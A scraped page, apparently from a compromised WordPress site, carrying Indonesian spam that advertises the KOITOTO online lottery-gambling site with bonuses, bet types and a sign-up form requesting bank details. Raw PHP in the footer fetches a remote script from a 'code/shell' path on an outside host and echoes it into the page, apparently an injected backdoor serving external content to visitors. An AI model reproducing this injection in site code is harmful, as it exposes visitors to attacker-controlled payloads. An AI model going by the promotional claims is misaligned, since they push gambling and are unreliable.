<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non-stop CS profesional</h2>
<p>Mendapati service dengan akses paling sederhana membuat pemain selalu terasa nyaman. Tiap-tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses selalu lancar tidak ada rintangan apapun itu membuat peserta berasa benar-benar nyaman dapat kontak situs sewaktu-waktu. Banyak peserta dapat tersambung langsung dengan faksi situs lewat service Feature Live Chat yang mana ada servis dari CS yang tambah lebih profesional.</p>
<p>CS memiliki pengalaman pastinya dapat beri semua servis terpilih buat memberikan kenyamanan semuanya peserta, serta di antara beberapa layanan yang diberi faksi Konsumen Peduli ini merupakan:</p>
<p>Beri fast tanggapan secara mengesankan, yakni menanggapi dengan cepat sekali tanpa ada menanti lama, yaitu sewaktu-waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan benar-benar ramah, berkawan, santun, komunikatif serta pasti juga sangatlah informatif tanpa ada membeda-bedakan anggota jadi semua peserta bakal temukan layanan yang serupa kwalitasnya.<br />
Kasih pedoman saat melakukan register peserta baru, transaksi bisnis deposit dan transaksi bisnis withdraw, kasih pedoman langkah bermain judi togel dan langkah menang togel.<br />
Kasih kontribusi serta pemecahan Di saat pemain alami sesuatu permasalahan serta bakal dengarkan semua rintihan dari banyak anggota maka beri jalan keluar terbaik.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP ataupun WD lancar</h2>
<p>Beberapa peserta dapat melakukan penanaman modal awalnya bermain judi togel pasang angka lewat negosiasi deposit yang pastinya sangatlah gampang serta lebih lancar. Situs menyiapkan servis terkomplet deposit lewat sejumlah faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Service terhebat lewat E-Wallet pula dikasihkan lewat terapan DANA yang tambah lebih ringan dikerjakan dimanapun serta kapan pun, dan Akan halnya layanan pakai QR yang pastilah simpel dan lancar.</p>
<p>Transaksi bisnis withdraw yakni service penarikan dana yang pastilah dapat dijalankan pemain secara gampang serta lebih lancar lewat beberapa alternatif bank local terutama di Indonesia. Withdraw dapat dijalankan kapan pun dan pada jumlah berapa saja maka dari itu meringankan tiap bettor untuk melakukan bisnis sewaktu-waktu.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Sangatlah senang serta lebih untung Di saat pemain dapat peroleh layanan terhebat mengesankan KOITOTO karena ada beragam penawaran bonus tumpah ruah. Pastinya, lewat penawaran bonus yang dikasihkan tentunya bisa meningkatkan pendapatan banyak pemain makin lebih besar serta terus-menerus memberikan keuntungan buat banyak betaruh. Di antara beberapa bonus atau promosi yang bisa dikasihkan faksi situs KOITOTO paling dipercaya ke seluruhnya peserta ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat seluruh peserta sejumlah 5%<br />
Bonus cashback sejumlah 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Bermacam moment serta hadiah memikat untuk peserta.<br />
Berikut Beberapa Model Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online selaku macam judi yang selalu terkait dengan angka ini banyak memang digemari. Trik bermainnya yang melawan dan keuntungan paling besar yang bisa diberi adalah argumen pokok kenapa permainan ini selalu disenangi banyak bettor. Metode ringan dalam menjalankan semua spekulasi heboh togel ini dapat pemain mememainkan di pelbagai alternatif type taruhan yang disajikan.</p>
<p>Sejumlah alternatif jenis taruhan judi togel yang dapat pemain permainkan Bersama web resmi KOITOTO salah satunya yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan untuk satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan untuk tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana pun.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan buat dua angka yang tampil di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berturutan yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk semuanya angka yakni empat angka keluaran togel sama mirip dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D lebih dulu lalu memastikan ke-2  angka sebagai KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dahulu dan tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menduga 2D lebih dulu dan memastikan ke-2  angka itu menjadi taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Terka Angka Online, Masuk Daftar Gratis KOITOTO Dapat dipercaya!</p>
<p>Permainan togel yang dikenali selaku taruhan memberikan keuntungan pastinya membikin bettor ketarik memainkan. Buat bettor pemula yang ingin bermain togel dengan online, pastinya dapat melakukan bagian ringan dalam mengawali judi kira-kira angka dengan online. Pemain perlu mendaftarkan sebagai anggota baru maka dapat lekas temukan akses situs dan memasangkan taruhan permainan togel online.</p>
<p>Teknik masuk Bersama web-site judi togel sah KOITOTO dapat dipercaya pastilah muudah dan gratis. Metode masuk Bersama web ini pastinya tak diambil cost, hingga pemula dapat lekas terhubung link sah atau link preferensi KOITOTO buat bisa masuk website Home. Didalamnya, pemula bisa menunjuk menu DAFTAR di sisi atas untuk melakukan proses registrasi dengan langkah isikan suatu formulir.</p>
<p>Sistim bisa tampilkan suatu formulir kosong yang dapat selekasnya diisi terlebih dulu dengan sejumlah data yang betul dan komplet, salah satunya:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi kode<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Model bank yang dituruti</p>
<p>Yakinkan Kembali seluruhnya data yang udah diisi barusan sebagai data yang benar serta udah komplet. Click menu daftar pada sisi bawah untuk meneruskan prosesnya hingga seluruh data barusan bisa diolah  cepat cuma dua menit saja pastinya pemain dapat lekas mendapatkan account sah. Tiap-tiap pemula bisa mendapatkan account sah Username dan kode yang sudah sah buat bisa dipakai login situs.</p>
<p>Langkah login sangatlah gampang melaluia basis Android ataupun Gadget. Metode simpel login dapat dijalankan hanya cukup click menu LOGIN di sisi atas serta selekasnya masuk halaman penting buat bisa memasangkan taruhan angka togel tepat, dan juga bisa memandang result togel selengkapnya serta beragam data yang lain secara bisa lebih cepat.</p>
<p>Rasakan lekas perjudian togel dengan bermacam opsi pasaran serta jenis taruhan yang disiapkan dengan lebih komplet khususnya dalam menyuport pemain merasai keringanan untuk kerjakan tiap penempatan kapan pun. Web resmi KOITOTO pasti bisa jadi opsi penting situs paling dipercaya yang bisa dipercaya dalam waktu Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Barito%20Selatan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Barito%20Selatan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Barito%20Selatan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Barito%20Selatan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Barito%20Selatan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-nanga-bulik/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Nanga Bulik </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-pemangkat/" rel="next"> Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Pemangkat <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652fg-mns1a-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/" title="Permalink to: Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain"> Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652gg-t36dj-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/" title="Permalink to: Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya"> Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652ht-2zo7c-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/" title="Permalink to: Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal"> Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652j1-7zd6e-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/" title="Permalink to: Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi"> Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
